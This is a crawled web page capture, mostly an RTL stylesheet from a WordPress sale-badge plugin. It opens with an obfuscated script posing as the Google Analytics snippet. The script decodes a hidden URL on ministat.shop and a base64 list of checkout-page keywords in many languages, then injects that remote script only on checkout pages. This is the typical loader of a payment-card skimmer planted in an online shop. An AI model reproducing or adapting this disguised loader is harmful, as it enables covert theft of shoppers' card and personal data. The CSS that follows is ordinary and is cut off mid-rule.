(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"597c9564add64456be01fcc934b6f427","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/css/styles-rtl.css?ver=4.4.1
body_size: 5934
content:
.isb_orange{fill:#FF8800;background-color:#FF8800;outline-color:#FF8800 !important;color:#fff}.isb_orange .isb_color{color:#FF8800 !important}.isb_orange:before,.isb_orange:after{border-color:#FF8800 !important}.isb_orange.isb_stroke{stroke:#FF8800}.isb_tirq{fill:#00B9BD;background-color:#00B9BD;outline-color:#00B9BD !important;color:#fff}.isb_tirq .isb_color{color:#00B9BD !important}.isb_tirq:before,.isb_tirq:after{border-color:#00B9BD !important}.isb_tirq.isb_stroke{stroke:#00B9BD}.isb_red{fill:#FA3E3E;background-color:#FA3E3E;outline-color:#FA3E3E !important;color:#fff}.isb_red .isb_color{color:#FA3E3E !important}.isb_red:before,.isb_red:after{border-color:#FA3E3E !important}.isb_red.isb_stroke{stroke:#FA3E3E}.isb_green{fill:#429867;background-color:#429867;outline-color:#429867 !important;color:#fff}.isb_green .isb_color{color:#429867 !important}.isb_green:before,.isb_green:after{border-color:#429867 !important}.isb_green.isb_stroke{stroke:#429867}.isb_yellow{fill:#FAB243;background-color:#FAB243;outline-color:#FAB243 !important;color:#fff}.isb_yellow .isb_color{color:#FAB243 !important}.isb_yellow:before,.isb_yellow:after{border-color:#FAB243 !important}.isb_yellow.isb_stroke{stroke:#FAB243}.isb_avada_green{fill:#93A31C;background-color:#93A31C;outline-color:#93A31C !important;color:#fff}.isb_avada_green .isb_color{color:#93A31C !important}.isb_avada_green:before,.isb_avada_green:after{border-color:#93A31C !important}.isb_avada_green.isb_stroke{stroke:#93A31C}.isb_pink{fill:#F26B7A;background-color:#F26B7A;outline-color:#F26B7A !important;color:#fff}.isb_pink .isb_color{color:#F26B7A !important}.isb_pink:before,.isb_pink:after{border-color:#F26B7A !important}.isb_pink.isb_stroke{stroke:#F26B7A}.isb_brown{fill:#87796F;background-color:#87796F;outline-color:#87796F !important;color:#fff}.isb_brown .isb_color{color:#87796F !important}.isb_brown:before,.isb_brown:after{border-color:#87796F !important}.isb_brown.isb_stroke{stroke:#87796F}.isb_plumb{fill:#52253A;background-color:#52253A;outline-color:#52253A !important;color:#fff}.isb_plumb .isb_color{color:#52253A !important}.isb_plumb:before,.isb_plumb:after{border-color:#52253A !important}.isb_plumb.isb_stroke{stroke:#52253A}.isb_marine{fill:#0B233D;background-color:#0B233D;outline-color:#0B233D !important;color:#fff}.isb_marine .isb_color{color:#0B233D !important}.isb_marine:before,.isb_marine:after{border-color:#0B233D !important}.isb_marine.isb_stroke{stroke:#0B233D}.isb_dark_orange{fill:#98412E;background-color:#98412E;outline-color:#98412E !important;color:#fff}.isb_dark_orange .isb_color{color:#98412E !important}.isb_dark_orange:before,.isb_dark_orange:after{border-color:#98412E !important}.isb_dark_orange.isb_stroke{stroke:#98412E}.isb_fuschia{fill:#FF0276;background-color:#FF0276;outline-color:#FF0276 !important;color:#fff}.isb_fuschia .isb_color{color:#FF0276 !important}.isb_fuschia:before,.isb_fuschia:after{border-color:#FF0276 !important}.isb_fuschia.isb_stroke{stroke:#FF0276}.isb_sky{fill:#3D78F6;background-color:#3D78F6;outline-color:#3D78F6 !important;color:#fff}.isb_sky .isb_color{color:#3D78F6 !important}.isb_sky:before,.isb_sky:after{border-color:#3D78F6 !important}.isb_sky.isb_stroke{stroke:#3D78F6}.isb_ocean{fill:#333CE0;background-color:#333CE0;outline-color:#333CE0 !important;color:#fff}.isb_ocean .isb_color{color:#333CE0 !important}.isb_ocean:before,.isb_ocean:after{border-color:#333CE0 !important}.isb_ocean.isb_stroke{stroke:#333CE0}.isb_regular_gray{fill:#8B7C82;background-color:#8B7C82;outline-color:#8B7C82 !important;color:#fff}.isb_regular_gray .isb_color{color:#8B7C82 !important}.isb_regular_gray:before,.isb_regular_gray:after{border-color:#8B7C82 !important}.isb_regular_gray.isb_stroke{stroke:#8B7C82}.isb_summer_1{fill:#E31039;background-color:#E31039;outline-color:#E31039 !important;color:#fff}.isb_summer_1 .isb_color{color:#E31039 !important}.isb_summer_1:before,.isb_summer_1:after{border-color:#E31039 !important}.isb_summer_1.isb_stroke{stroke:#E31039}.isb_summer_2{fill:#FD3D5D;background-color:#FD3D5D;outline-color:#FD3D5D !important;color:#fff}.isb_summer_2 .isb_color{color:#FD3D5D !important}.isb_summer_2:before,.isb_summer_2:after{border-color:#FD3D5D !important}.isb_summer_2.isb_stroke{stroke:#FD3D5D}.isb_summer_3{fill:#EF880B;background-color:#EF880B;outline-color:#EF880B !important;color:#fff}.isb_summer_3 .isb_color{color:#EF880B !important}.isb_summer_3:before,.isb_summer_3:after{border-color:#EF880B !important}.isb_summer_3.isb_stroke{stroke:#EF880B}.isb_summer_4{fill:#9DAE43;background-color:#9DAE43;outline-color:#9DAE43 !important;color:#fff}.isb_summer_4 .isb_color{color:#9DAE43 !important}.isb_summer_4:before,.isb_summer_4:after{border-color:#9DAE43 !important}.isb_summer_4.isb_stroke{stroke:#9DAE43}.isb_summer_5{fill:#72AA9B;background-color:#72AA9B;outline-color:#72AA9B !important;color:#fff}.isb_summer_5 .isb_color{color:#72AA9B !important}.isb_summer_5:before,.isb_summer_5:after{border-color:#72AA9B !important}.isb_summer_5.isb_stroke{stroke:#72AA9B}.isb_trending_1{fill:#35235D;background-color:#35235D;outline-color:#35235D !important;color:#fff}.isb_trending_1 .isb_color{color:#35235D !important}.isb_trending_1:before,.isb_trending_1:after{border-color:#35235D !important}.isb_trending_1.isb_stroke{stroke:#35235D}.isb_trending_2{fill:#B8DC3C;background-color:#B8DC3C;outline-color:#B8DC3C !important;color:#fff}.isb_trending_2 .isb_color{color:#B8DC3C !important}.isb_trending_2:before,.isb_trending_2:after{border-color:#B8DC3C !important}.isb_trending_2.isb_stroke{stroke:#B8DC3C}.isb_trending_3{fill:#4C49A2;background-color:#4C49A2;outline-color:#4C49A2 !important;color:#fff}.isb_trending_3 .isb_color{color:#4C49A2 !important}.isb_trending_3:before,.isb_trending_3:after{border-color:#4C49A2 !important}.isb_trending_3.isb_stroke{stroke:#4C49A2}.isb_trending_4{fill:#A31A48;background-color:#A31A48;outline-color:#A31A48 !important;color:#fff}.isb_trending_4 .isb_color{color:#A31A48 !important}.isb_trending_4:before,.isb_trending_4:after{border-color:#A31A48 !important}.isb_trending_4.isb_stroke{stroke:#A31A48}.isb_trending_5{fill:#00AA4F;background-color:#00AA4F;outline-color:#00AA4F !important;color:#fff}.isb_trending_5 .isb_color{color:#00AA4F !important}.isb_trending_5:before,.isb_trending_5:after{border-color:#00AA4F !important}.isb_trending_5.isb_stroke{stroke:#00AA4F}.isb_trending_6{fill:#FCD920;background-color:#FCD920;outline-color:#FCD920 !important;color:#fff}.isb_trending_6 .isb_color{color:#FCD920 !important}.isb_trending_6:before,.isb_trending_6:after{border-color:#FCD920 !important}.isb_trending_6.isb_stroke{stroke:#FCD920}.isb_trending_7{fill:#7E5249;background-color:#7E5249;outline-color:#7E5249 !important;color:#fff}.isb_trending_7 .isb_color{color:#7E5249 !important}.isb_trending_7:before,.isb_trending_7:after{border-color:#7E5249 !important}.isb_trending_7.isb_stroke{stroke:#7E5249}.isb_trending_8{fill:#32742C;background-color:#32742C;outline-color:#32742C !important;color:#fff}.isb_trending_8 .isb_color{color:#32742C !important}.isb_trending_8:before,.isb_trending_8:after{border-color:#32742C !important}.isb_trending_8.isb_stroke{stroke:#32742C}.isb_trending_9{fill:#6D3828;background-color:#6D3828;outline-color:#6D3828 !important;color:#fff}.isb_trending_9 .isb_color{color:#6D3828 !important}.isb_trending_9:before,.isb_trending_9:after{border-color:#6D3828 !important}.isb_trending_9.isb_stroke{stroke:#6D3828}.isb_sk_material{fill:#ff3d00;background-color:#ff3d00;outline-color:#ff3d00 !important;color:#fff}.isb_sk_material .isb_color{color:#ff3d00 !important}.isb_sk_material:before,.isb_sk_material:after{border-color:#ff3d00 !important}.isb_sk_material.isb_stroke{stroke:#ff3d00}.isb_sk_flat{fill:#107fc9;background-color:#107fc9;outline-color:#107fc9 !important;color:#fff}.isb_sk_flat .isb_color{color:#107fc9 !important}.isb_sk_flat:before,.isb_sk_flat:after{border-color:#107fc9 !important}.isb_sk_flat.isb_stroke{stroke:#107fc9}.isb_sk_creative{fill:#edc951;background-color:#edc951;outline-color:#edc951 !important;color:#fff}.isb_sk_creative .isb_color{color:#edc951 !important}.isb_sk_creative:before,.isb_sk_creative:after{border-color:#edc951 !important}.isb_sk_creative.isb_stroke{stroke:#edc951}.isb_sale_badge{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;position:absolute;box-sizing:border-box;z-index:9}.isb_sale_badge *{box-sizing:border-box}.isb_sale_badge .isb_money_saved{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.isb_badges>.isb_variable_group>.isb_sale_badge+.isb_sale_badge,.isb_badges>.isb_sale_badge+.isb_sale_badge{top:5px !important}.isb_sale_badge,.isb_sale_badge:after{box-sizing:border-box}.isb_variable_group{position:absolute}.isb_variable_group.isb_right{left:0}.isb_variable_group.isb_left{right:0}.isb_variable{display:none}.isb_ui{fill:#343436}.isb_shadow{fill:#343436;fill-opacity:0.2}.isb_white{fill:#fff;fill-opacity:0.66}.isb_group_responsive.isb_group_border .isb_stroke{fill:transparent !important;stroke-width:2}.isb_group_responsive.isb_group_border .isb_sale_percentage{width:100%;font-weight:200;text-align:center}.isb_group_responsive.isb_group_border .isb_sale_percentage:after{content:'%';font-size:20px;display:inline-block;margin-right:-4px}.isb_group_responsive.isb_group_border .isb_scheduled_sale{background-color:transparent !important}.isb_group_responsive.isb_group_border .isb_scheduled_sale .isb_scheduled_text{font-size:13px;font-weight:normal}.isb_group_responsive{width:70px;height:70px;background-color:transparent !important}.isb_group_responsive.isb_right{top:5px;left:5px}.isb_group_responsive.isb_left{top:5px;right:5px;left:auto}.isb_group_responsive svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_group_responsive .isb_sale_percentage{position:absolute;top:0;right:0;width:59%;height:100%;font-size:28px;font-weight:bold;line-height:70px;text-align:left;white-space:nowrap}.isb_group_responsive.isb_right .isb_scheduled_sale{left:0}.isb_group_responsive.isb_left .isb_scheduled_sale{right:0}.isb_group_responsive .isb_scheduled_sale{position:absolute;top:75px;padding:6px 3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;border-radius:3px;min-width:70px;font-weight:500}.isb_group_responsive .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_group_responsive .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase;font-size:14px;margin-bottom:2px}.isb_group_responsive .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_group_responsive .isb_scheduled_sale span.isb_scheduled_time.isb_no_date{font-size:14px}@media (max-width: 1024px){.isb_group_responsive{width:50px;height:50px}.isb_group_responsive .isb_sale_percentage{line-height:50px;font-size:20px}.isb_group_responsive .isb_scheduled_sale{position:absolute;top:55px}}@media (max-width: 640px){.isb_group_responsive{width:40px;height:40px}.isb_group_responsive .isb_sale_percentage{line-height:40px;font-size:16px}.isb_group_responsive .isb_scheduled_sale{position:absolute;top:45px}}.isb_special_arrow.isb_left{right:0}.isb_special_arrow.isb_right{left:0}.isb_special_arrow{top:10px;padding:3px 6px;font-size:16px;line-height:18px;height:24px;text-overflow:ellipsis;white-space:nowrap}.isb_special_arrow:before{content:'';position:absolute;top:0;border-top:12px solid transparent !important;border-bottom:12px solid transparent !important}.isb_special_arrow.isb_left:before{left:-4px;border-left:0 solid transparent !important;border-right:4px solid transparent}.isb_special_arrow.isb_right:before{right:-4px;border-right:0 solid transparent !important;border-left:4px solid transparent}.isb_special_bigbadge.isb_left{right:-5px}.isb_special_bigbadge.isb_right{left:-5px}.isb_special_bigbadge{top:-5px;width:80px;height:80px;background-color:transparent !important}.isb_special_bigbadge svg{position:absolute;top:0;right:0;width:80px;height:80px}.isb_special_bigbadge span{position:absolute;top:0;right:0;width:80px;height:80px;font-size:24px;line-height:80px;font-weight:bold;text-align:center;z-index:1;overflow:hidden;text-overflow:ellipsis}.isb_special_border_round.isb_left{right:5px}.isb_special_border_round.isb_right{left:5px}.isb_special_border_round{top:5px;padding:3px 6px;font-size:13px;line-height:18px;max-width:50%;background-color:transparent !important;border-radius:10px}.isb_special_border_round:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%;border:1px solid transparent;border-radius:10px}.isb_special_border.isb_left{right:5px}.isb_special_border.isb_right{left:5px}.isb_special_border{top:5px;padding:3px 6px;font-size:13px;line-height:18px;max-width:50%;background-color:transparent !important}.isb_special_border:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%;border:1px solid transparent}.isb_image{top:0;width:60px}.isb_image.isb_left{left:0}.isb_image.isb_left{right:0}.isb_image img{width:100%}.isb_image .isb_image_text{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;font-weight:500;color:#fff}.isb_image .isb_sale_percentage{font-size:1.5em;font-weight:500;color:#fff}.isb_image .isb_sale_percentage:after{content:'%';margin-right:-.25em}.isb_image.isb_right .isb_scheduled_sale{left:0}.isb_image.isb_left .isb_scheduled_sale{right:0}.isb_image .isb_scheduled_sale{position:absolute;top:100%;margin-top:.5em;width:100%;padding:3px;font-size:10px;line-height:12px;text-align:center;background-color:#777;color:#fff}.isb_special_plain.isb_left{right:5px}.isb_special_plain.isb_right{left:5px}.isb_special_plain{top:5px;padding:3px 6px;font-size:16px;line-height:18px;max-width:50%}.isb_special_ribbon.isb_left{right:5px}.isb_special_ribbon.isb_right{left:5px}.isb_special_ribbon{top:5px;width:90px;height:90px;background-color:transparent !important}.isb_special_ribbon svg .isb_special_ribbon_fill{fill:#000000;fill-opacity:0.3}.isb_special_ribbon svg .isb_special_ribbon_fill2{fill:#000000;fill-opacity:0.2}.isb_special_ribbon svg{position:absolute;top:0;right:0;width:90px;height:90px}.isb_special_ribbon span{position:absolute;top:81px;max-width:80px;font-size:15px;line-height:20px;font-weight:bold;z-index:1;background-color:rgba(255,255,255,0.85)}.isb_special_ribbon.isb_left span{right:-5px;padding:2px 5px 2px 10px}.isb_special_ribbon.isb_right span{left:-5px;padding:2px 10px 2px 5px}.isb_special_ribbon span:after{content:'';position:absolute;top:0;border-top:12px solid rgba(255,255,255,0.85);border-bottom:12px solid rgba(255,255,255,0.85)}.isb_special_ribbon.isb_right span:after{right:-10px;border-right:10px solid transparent;border-left:0}.isb_special_ribbon.isb_left span:after{left:-10px;border-left:10px solid transparent;border-right:0}.isb_special_overline.isb_left,.isb_special_underline.isb_left{right:0}.isb_special_overline.isb_right,.isb_special_underline.isb_right{left:0}.isb_special_overline,.isb_special_underline{top:5px;padding:6px 12px;font-size:13px;line-height:18px;max-width:50%;background-color:#fafafa}.isb_special_overline:after,.isb_special_underline:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%}.isb_special_underline:after{border-bottom:2px solid transparent}.isb_special_overline:after{border-top:2px solid transparent}.isb_style_arrow_alt.isb_right{top:0;left:10px;width:40px;height:45px}.isb_style_arrow_alt::before{content:'';position:absolute;bottom:-10px;left:0;border-right:20px solid transparent !important;border-top:10px solid transparent;border-left:20px solid transparent !important;border-bottom:0px solid transparent !important}.isb_style_arrow_alt .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:66.67%;font-size:20px;line-height:30px;text-align:center}.isb_style_arrow_alt .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_arrow_alt .isb_sale_text{position:absolute;bottom:1px;right:0;width:100%;font-size:14px;line-height:14px;text-align:center}.isb_style_arrow_alt.isb_left{top:0;right:10px;left:0;width:40px;height:45px}.isb_style_arrow_alt.isb_right .isb_scheduled_sale{left:-5px}.isb_style_arrow_alt.isb_left .isb_scheduled_sale{right:-5px}.isb_style_arrow_alt .isb_scheduled_sale{position:absolute;top:60px;width:50px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap}.isb_style_arrow_alt .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_arrow_alt .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_arrow_alt .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_arrow.isb_right{top:0;left:10px;width:50px;height:55px}.isb_style_arrow:before{content:'';position:absolute;bottom:-10px;left:0;border-right:25px solid transparent !important;border-top:10px solid transparent;border-left:25px solid transparent !important;border-bottom:0px solid transparent !important}.isb_style_arrow .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:66.67%;font-size:20px;line-height:26px;width:100%;text-align:center}.isb_style_arrow .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:16px}.isb_style_arrow .isb_sale_text{box-sizing:content-box;position:absolute;top:25px;right:-3px;width:100%;font-size:10px;line-height:15px;text-align:center;padding:0 3px;color:#999;background-color:#444;overflow:visible}.isb_style_arrow .isb_sale_text::before{content:'';position:absolute;top:50%;left:-3px;margin-top:-6px;border-right:0 solid transparent;border-top:6px solid #222;border-left:3px solid transparent;border-bottom:6px solid #222}.isb_style_arrow .isb_sale_text::after{content:'';position:absolute;top:50%;right:-3px;margin-top:-6px;border-right:3px solid transparent;border-top:6px solid #222;border-left:0 solid transparent;border-bottom:6px solid #222}.isb_style_arrow .isb_money_saved{position:absolute;bottom:0;right:0;width:100%;font-size:10px;line-height:14px;text-align:center}.isb_style_arrow.isb_left{top:0;right:10px;left:auto;width:50px;height:55px}.isb_style_arrow.isb_right .isb_scheduled_sale{left:-6px}.isb_style_arrow.isb_left .isb_scheduled_sale{right:-6px}.isb_style_arrow .isb_scheduled_sale{position:absolute;top:70px;width:62px;height:30px;padding:3px;font-size:10px;line-height:12px;text-align:center}.isb_style_arrow .isb_scheduled_sale span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_arrow .isb_scheduled_sale span.isb_scheduled_text{font-size:10px;text-transform:uppercase}.isb_style_arrow .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_basic_alt.isb_right{top:-5px;left:-5px;width:60px;height:40px}.isb_style_basic_alt.isb_right:before{content:'';position:absolute;bottom:-10px;left:0;border-right:0 solid transparent !important;border-top:5px solid transparent;border-left:5px solid transparent !important;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_basic_alt.isb_right:after{content:'';position:absolute;top:0;left:-5px;border-right:5px solid transparent;border-top:20px solid transparent !important;border-left:0 solid transparent !important;border-bottom:20px solid transparent !important}.isb_style_basic_alt .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:66.67%}.isb_style_basic_alt .isb_sale_percentage .isb_percentage{position:absolute;top:0;right:0;font-size:24px;line-height:28px;width:66.66%;text-align:center}.isb_style_basic_alt .isb_sale_percentage .isb_percentage_text{position:absolute;top:3px;left:6px;font-size:10px;line-height:10px;text-align:left}.isb_style_basic_alt .isb_sale_text{position:absolute;top:13px;left:6px;font-size:10px;line-height:10px;text-align:left}.isb_style_basic_alt .isb_money_saved{position:absolute;bottom:4px;right:0;height:25%;width:100%;font-size:10px;line-height:10px;text-align:center}.isb_style_basic_alt.isb_left{top:-5px;right:-5px;width:60px;height:40px}.isb_style_basic_alt.isb_left:before{content:'';position:absolute;bottom:-10px;right:0;left:auto;border-right:5px solid transparent !important;border-top:5px solid transparent;border-left:0 solid transparent !important;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_basic_alt.isb_left:after{content:'';position:absolute;top:0;right:-5px;border-right:0 solid transparent !important;border-top:20px solid transparent !important;border-left:5px solid transparent;border-bottom:20px solid transparent !important}.isb_style_basic_alt.isb_right .isb_scheduled_sale{left:0}.isb_style_basic_alt.isb_left .isb_scheduled_sale{right:0}.isb_style_basic_alt .isb_scheduled_sale{position:absolute;top:45px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap}.isb_style_basic_alt.isb_right .isb_scheduled_sale:before{left:0;border-right:0 solid transparent !important;border-left:5px solid transparent !important}.isb_style_basic_alt.isb_left .isb_scheduled_sale:before{right:0;border-right:5px solid transparent !important;border-left:0 solid transparent !important}.isb_style_basic_alt .isb_scheduled_sale:before{content:'';position:absolute;bottom:-10px;border-top:5px solid transparent;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_basic_alt .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_basic_alt .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_basic.isb_right{top:-5px;left:-5px;width:60px;height:40px}.isb_style_basic.isb_right:before{content:'';position:absolute;bottom:-10px;left:0;border-right:0 solid transparent !important;border-top:5px solid transparent;border-left:5px solid transparent !important;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_basic.isb_right:after{content:'';position:absolute;top:0;right:-5px;border-right:0 solid transparent !important;border-top:20px solid transparent !important;border-left:5px solid transparent;border-bottom:20px solid transparent !important}.isb_style_basic .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:66.67%}.isb_style_basic .isb_sale_percentage .isb_percentage{position:absolute;top:0;right:0;font-size:24px;line-height:28px;width:66.66%;text-align:center}.isb_style_basic .isb_sale_percentage .isb_percentage_text{position:absolute;top:3px;left:6px;font-size:10px;line-height:10px;text-align:left}.isb_style_basic .isb_sale_text{position:absolute;top:13px;left:6px;font-size:10px;line-height:10px;text-align:left}.isb_style_basic .isb_money_saved{position:absolute;bottom:4px;right:0;height:25%;width:100%;font-size:10px;line-height:10px;text-align:center}.isb_style_basic.isb_left{top:-5px;right:-5px;width:60px;height:40px}.isb_style_basic.isb_left:before{content:'';position:absolute;bottom:-10px;right:0;left:auto;border-right:5px solid transparent !important;border-top:5px solid transparent;border-left:0 solid transparent !important;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_basic.isb_left:after{content:'';position:absolute;top:0;left:-5px;right:auto;border-right:5px solid transparent;border-top:20px solid transparent !important;border-left:0 solid transparent !important;border-bottom:20px solid transparent !important}.isb_style_basic.isb_right .isb_scheduled_sale{left:0}.isb_style_basic.isb_left .isb_scheduled_sale{right:0}.isb_style_basic 